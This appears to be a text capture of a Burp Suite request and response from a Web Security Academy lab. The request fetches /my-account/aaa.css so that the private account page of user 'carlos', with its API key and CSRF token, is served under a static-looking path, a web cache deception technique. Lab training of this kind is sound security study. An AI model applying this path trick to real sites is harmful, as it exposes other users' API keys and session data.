 Request
Pretty Raw Hex \n
1 GET /my-account/aaa.css HTTP/2
2 Host: 0aed00f7031cbe24840055e7007c006d.web-security-academy.net
3 Cookie: session=KAHqLpbif1WgaaiUi8mWNhVxMtRbxzNS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aed00f7031cbe24840055e7007c006d.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
48 <section class="maincontainer">
49 <div class="container is-page">
50 <header class="navigation-header">
51 <section class="top-links">
52 <a href=/>Home
</a>
<p>
|
</p>
53 <a href="/my-account">
My account
</a>
<p>
|
</p>
54 <a href="/logout">
Log out
</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: carlos
</p>
62 <div>
Your API Key is: omJkH7P9XKbkZPoS2C02OgXlAGf98J58
</div>
<br/>
63 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
64 <label>
Email
</label>
65 <input required type="email" name="email" value="">
66 <input required type="hidden" name="csrf" value="oqU7oX5e0szHuQ0sXL3mX2BgN1kcfOPW">
67 <button class='button' type='submit'>
Update email
</button>
68 </form>
69 </div>
70 </div>
Search
0 highlights